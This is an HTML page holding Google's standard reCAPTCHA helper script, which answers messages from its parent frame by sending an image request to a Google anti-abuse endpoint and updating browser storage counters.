<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qmHJht3JAQMZTCo3Kn5Nog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914863020');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>